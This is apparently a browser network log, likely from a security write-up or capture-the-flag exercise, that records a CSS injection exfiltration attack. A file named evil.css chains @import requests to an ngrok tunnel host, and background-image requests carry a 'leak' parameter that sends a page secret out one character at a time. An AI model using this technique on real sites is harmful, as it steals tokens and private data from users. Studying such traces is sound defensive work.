 /evil.css HTTP GET 200 text/css 1,04 KB 15 ms @import
/1.css HTTP GET 200 text/css 26,78 KB 15 ms @import
http://bc0a37bcf1d5.ngrok.io/?l=2 HTTP GET 200 text/css 21,97 KB 13.73 s @import
http://bc0a37bcf1d5.ngrok.io/?leak=o&q... HTTP GET 200 98 B 453 ms background-image
http://bc0a37bcf1d5.ngrok.io/?l=3 HTTP GET 200 text/css 22,18 KB 0.68 s @import
http://bc0a37bcf1d5.ngrok.io/?leak=v&q... HTTP GET 200 98 B 282 ms background-image
http://bc0a37bcf1d5.ngrok.io/?l=4 HTTP GET 200 text/css 22,40 KB 9.03 s @import
http://bc0a37bcf1d5.ngrok.io/?leak=o&q... HTTP GET 200 98 B 281 ms background-image
http://bc0a37bcf1d5.ngrok.io/?l=5 HTTP GET 200 text/css 22,63 KB 0.57 s @import
http://bc0a37bcf1d5.ngrok.io/?leak=j&q=... HTTP GET 200 98 B 281 ms background-image
http://bc0a37bcf1d5.ngrok.io/?l=6 HTTP GET 200 text/css 22,83 KB 6.26 s @import
http://bc0a37bcf1d5.ngrok.io/?leak=e&q... HTTP GET 200 98 B 296 ms background-image
http://bc0a37bcf1d5.ngrok.io/?l=7 HTTP GET 200 text/css 23,05 KB 0.60 s @import
http://bc0a37bcf1d5.ngrok.io/?leak=m&q... HTTP GET 200 98 B 297 ms background-image
http://bc0a37bcf1d5.ngrok.io/?l=8 HTTP GET 200 text/css 23,27 KB 3.09 s @import
http://bc0a37bcf1d5.ngrok.io/?leak=o&q... HTTP GET 200 98 B 297 ms background-image
http://bc0a37bcf1d5.ngrok.io/?l=9 HTTP GET 200 text/css 23,50 KB 0.61 s @import
http://bc0a37bcf1d5.ngrok.io/?leak=j&q=... HTTP GET 200 98 B 297 ms background-image
http://bc0a37bcf1d5.ngrok.io/?l=10 HTTP GET 200 text/css 23,72 KB 2.29 s @import
http://bc0a37bcf1d5.ngrok.io/?leak=a&q... HTTP GET 200 98 B 297 ms background-image
http://bc0a37bcf1d5.ngrok.io/?l=11 HTTP GET 200 text/css 23,93 KB 0.59 s @import
http://bc0a37bcf1d5.ngrok.io/?leak=l&q=... HTTP GET 200 98 B 297 ms background-image
http://bc0a37bcf1d5.ngrok.io/?l=12 HTTP GET 200 text/css 24,14 KB 2.32 s @import
http://bc0a37bcf1d5.ngrok.io/?leak=o&q... HTTP GET 200 98 B 281 ms background-image